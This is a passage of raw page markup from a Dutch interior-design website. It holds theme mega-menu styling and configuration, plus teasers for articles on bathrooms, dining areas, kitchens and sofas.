:"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_61_8dd","tdc_css_class_style":"tdi_61_8dd_rand_style","category_id":"27","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_61_8dd"}';
block_tdi_61_8dd.td_column_number = "3";
block_tdi_61_8dd.block_type = "tdb_header_mega_menu";
block_tdi_61_8dd.post_count = "4";
block_tdi_61_8dd.found_posts = "9";
block_tdi_61_8dd.header_color = "";
block_tdi_61_8dd.ajax_pagination_infinite_stop = "";
block_tdi_61_8dd.max_num_pages = "3";
tdBlocksArray.push(block_tdi_61_8dd);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_61_8dd class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inrichten/" class="td-post-category">Inrichten</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inrichten/tips-bij-het-indelen-van-een-kleine-badkamer/" rel="bookmark" class="td-image-wrap" title="Tips bij het indelen van een kleine badkamer"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/10/Depositphotos_8738745_S-696x500.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inrichten/tips-bij-het-indelen-van-een-kleine-badkamer/" rel="bookmark" title="Tips bij het indelen van een kleine badkamer">Tips bij het indelen van een kleine badkamer</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inrichten/tips-bij-het-indelen-van-een-kleine-badkamer/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Wil je jouw kleine, compacte badkamer renoveren? Misschien ga je wel verhuizen en voldoet de huidige badkamer niet aan jouw smaak. Wat de reden...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inrichten/" class="td-post-category">Inrichten</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inrichten/zo-creeer-je-een-gezellige-eethoek-in-jouw-huis/" rel="bookmark" class="td-image-wrap" title="Zo creëer je een gezellige eethoek in jouw huis"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/10/Depositphotos_19356437_S-696x461.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inrichten/zo-creeer-je-een-gezellige-eethoek-in-jouw-huis/" rel="bookmark" title="Zo creëer je een gezellige eethoek in jouw huis">Zo creëer je een gezellige eethoek in jouw huis</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inrichten/zo-creeer-je-een-gezellige-eethoek-in-jouw-huis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Met het ontbijt start je er je dag, tijdens het diner sluit je er je dag af. Het gaat natuurlijk over de eetkamer. Het...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inrichten/" class="td-post-category">Inrichten</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inrichten/tips-voor-een-unieke-inrichting-van-je-keuken/" rel="bookmark" class="td-image-wrap" title="Tips voor een unieke inrichting van je keuken"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/03/pexels-pixabay-279648-696x686.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inrichten/tips-voor-een-unieke-inrichting-van-je-keuken/" rel="bookmark" title="Tips voor een unieke inrichting van je keuken">Tips voor een unieke inrichting van je keuken</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inrichten/tips-voor-een-unieke-inrichting-van-je-keuken/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Bij de inrichting van jouw keuken is wat advies zeer welkom! Je wilt namelijk een keuken waar een prettige en gemoedelijke sfeer hangt. Wat...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inrichten/" class="td-post-category">Inrichten</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inrichten/3-tips-om-de-bank-uit-te-kiezen-die-het-best-in-jouw-woonkamer-past/" rel="bookmark" class="td-image-wrap" title="3 tips om de bank uit te kiezen die het best in jouw woonkamer past"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/10/pexels-andrea-piacquadio-920379-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inrichten/3-tips-om-de-bank-uit-te-kiezen-die-het-best-in-jouw-woonkamer-past/" rel="bookmark" title="3 tips om de bank uit te kiezen die het best in jouw woonkamer past">3 tips om de bank uit te kiezen die het best in jouw woonkamer past</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inrichten/3-tips-om-de-bank-uit-te-kiezen-die-het-best-in-jouw-woonkamer-past/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">De woonkamer is het kloppende hart van het huis. Het is namelijk de centrale plek waar je samen met je familie en vrienden zal...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_61_8dd" data-td_block_id="tdi_61_8dd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_61_8dd" data-td_block_id="tdi_61_8dd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-166 tdb-menu-item-inactive"><a href="https://interieuradvies-online.nl/inspiratie/"><div class="tdb-menu-item-text">Inspiratie</div><i class="tdb-sub-menu-icon td-icon-menu-dots-square"></i></a>
<ul class="sub-menu">
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-167"><a href="https://interieuradvies-online.nl/inspiratie/badkamer/"><div class="tdb-menu-item-text">Badkamer</div></a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-168"><a href="https://interieuradvies-online.nl/inspiratie/keuken/"><div class="tdb-menu-item-text">Keuken</div></a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-169"><a href="https://interieuradvies-online.nl/inspiratie/kinderkamer/"><div class="tdb-menu-item-text">Kinderkamer</div></a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://interieuradvies-online.nl/inspiratie/slaapkamer/"><div class="tdb-menu-item-text">Slaapkamer</div></a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-171"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/"><div class="tdb-menu-item-text">Woonkamer</div></a></li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-87"><a href="https://interieuradvies-online.nl/trends/"><div class="tdb-menu-item-text">Trends</div><i class="tdb-sub-menu-icon td-icon-menu-dots-square"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_62_565 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62_565" >
<style>
/* custom css */
.tdi_62_565 .block-mega-child-cats{
					padding: 0 0 15px 0;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_62_565 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_62_565{
				    flex-direction: column-reverse;
				}.tdi_62_565 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_62_565 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 5px;
					margin-bottom: 5px;
				
					padding: 8px 16px;
				
					border-width: 0px;
				
					color: #ffffff;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_62_565 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_62_565 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #444444;
				}.tdi_62_565:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_62_565:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_62_565.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_62_565.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_62_565 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_62_565 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_62_565 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_62_565 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_62_565 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_62_565 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_62_565 .entry-thumb{
					background-position: center 50%;
				}.tdi_62_565 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_62_565 .td-module-meta-info,
				.ie11 .tdi_62_565 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_62_565 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_62_565 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_62_565 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_62_565 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_62_565 .td-post-category{
					display: none;
				}.tdi_62_565 .td-post-author-name{
					display: none;
				}.tdi_62_565 .td-post-date,
				.tdi_62_565 .td-post-author-name span{
					display: none;
				}.tdi_62_565 .td-icon-star,
                .tdi_62_565 .td-icon-star-empty,
                .tdi_62_565 .td-icon-star-half{
					font-size: 15px;
				}.tdi_62_565 .td-module-comments{
					display: none;
				}.tdi_62_565 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_62_565:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_62_565 .td-module-title a{
					color: #ffffff;
				}.tdi_62_565 .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_62_565.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_62_565 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #444444;
				
					border-color: #444444;
				}.tdi_62_565.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_62_565 .td-load-more-wrap a:hover{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_62_565 .entry-thumb:before{
                    content: '';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    opacity: 1;
                    transition: opacity 1s ease;
                    -webkit-transition: opacity 1s ease;
                    mix-blend-mode: color;
                }html:not([class*='ie']) .tdi_62_565 .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_62_565 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_62_565 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62_565 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_62_565 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_62_565 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_565 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_565 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_62_565 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62_565 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_62_565 .block-mega-child-cats{
					padding: 0 0 10px 0;
				}.tdi_62_565 .block-mega-child-cats a{
					padding: 6px 14px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_62_565 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_62_565 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_565 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_565 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_62_565 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_62_565 .td-module-container:before{
					bottom: -18px;
				}.tdi_62_565 .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62_565 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_62_565 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_565 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_565 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_62_565 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_62_565 = new tdBlock();
block_tdi_62_565.id = "tdi_62_565";
block_tdi_62_565.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"13","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 